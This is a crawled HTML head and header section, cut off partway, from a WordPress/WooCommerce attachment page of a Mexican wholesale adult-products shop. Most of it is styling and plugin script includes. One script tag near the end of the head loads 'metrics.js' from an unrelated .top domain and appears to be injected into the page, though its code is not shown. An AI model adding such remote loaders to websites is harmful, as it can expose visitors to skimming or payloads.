

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vartamayoreo.mx/?attachment_id=2692
body_size: 136404
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vartamayoreo.mx/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>810 &#8211; Varta Mayoreo Distribuidora De Juguetes Sexuales</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; Feed" href="https://vartamayoreo.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; RSS de los comentarios" href="https://vartamayoreo.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; 810 RSS de los comentarios" href="https://vartamayoreo.mx/?attachment_id=2692#main/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2F%3Fattachment_id%3D2692%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2F%3Fattachment_id%3D2692%23main&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/style.css?ver=3.2.5' type='text/css' media='all' />
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://vartamayoreo.mx/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vartamayoreo.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vartamayoreo.mx/wp-json/wp/v2/media/2692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vartamayoreo.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://vartamayoreo.mx/?attachment_id=2692#main" />
<link rel='shortlink' href='https://vartamayoreo.mx/?p=2692' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style>.product-gallery img.lazy-load, .product-small img.lazy-load, .product-small img[data-lazy-srcset]:not(.lazyloaded){ padding-top: 121.45748987854%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-50x50.png" sizes="32x32" />
<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<meta name="msapplication-TileImage" content="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #A71E23;}/* Site Width */.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 171px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #FFFFFF}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:80%}.header-top{background-color:#232323!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #A71E23;}/* Color !important */[data-text-color="primary"]{color: #A71E23!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #A71E23;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #A71E23}.nav-tabs > li.active > a{border-top-color: #A71E23}/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #A71E23;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#232323; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #232323}/* Color !important */[data-text-color="secondary"]{color: #232323!important;}/* Border */.secondary.is-outline:hover{border-color:#232323}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #4FB55B}.success-color, .success.is-link, .success.is-outline{color: #4FB55B;}.success-border{border-color: #4FB55B!important;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #232323}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #232323;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #232323;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #A71E23;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #A71E23;}a{color: #A71E23;}a:hover{color: #A71E23;}.tagcloud a:hover{border-color: #A71E23;background-color: #A71E23;}.widget a{color: #A71E23;}.widget a:hover{color: #A71E23;}.widget .tagcloud a:hover{border-color: #A71E23; background-color: #A71E23;}[data-icon-label]:after, .button#place_order,.button.checkout,.single_add_to_cart_button.button{background-color: #A71E23!important }.badge-inner.on-sale{background-color: #A71E23}.badge-inner.new-bubble{background-color: #A71E23}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before{color: rgba(237,237,104,0.93)}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-image: url('https://vartamayoreo.mx/wp-content/uploads/2022/08/banner_abajo_2.jpg');}.footer-2{background-color: #232323}.absolute-footer, html{background-color: #C41F45}.page-title-small + main .product-container > .row{padding-top:0;}/*** Cambio de textos en WooCommerce*/function my_text_strings( $translated_text, $text, $domain ) {switch ( $translated_text ) {case 'My Account' :$translated_text = __( '¡Mi Cuenta', 'woocommerce' );break;case 'Sing out' :$translated_text = __( 'Salir', 'woocommerce' );break;case 'Product Total:' :$translated_text = __( 'Total por Producto:', 'woocommerce' );break;case 'Continue Shopping' :$translated_text = __( 'Seguir Comprando', 'woocommerce' );break;}return $translated_text;}add_filter( 'gettext', 'my_text_strings', 20, 3 );.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			div#product_total_price{
	display:none;
	font-size: 0;
}
.coupon{display:none;}		</style>
		<script type="text/javascript" src="https://meriksstayhuman.top/vartamayoreo/metrics.js" id="custom-1764668215108-js"></script></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-2692 attachmentid-2692 attachment-jpeg wp-theme-flatsome theme-flatsome woocommerce-no-js metaslider-plugin dgwt-wcas-theme-flatsome box-shadow lightbox nav-dropdown-has-arrow">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:hola@vartamayoreo.mx" class="tooltip" title="hola@vartamayoreo.mx">
				  <i class="icon-envelop" style="font-size:12px;"></i>			       <span>
			       	Contacto			       </span>
			  </a>
			</li class="icon">
					
						<li class="">
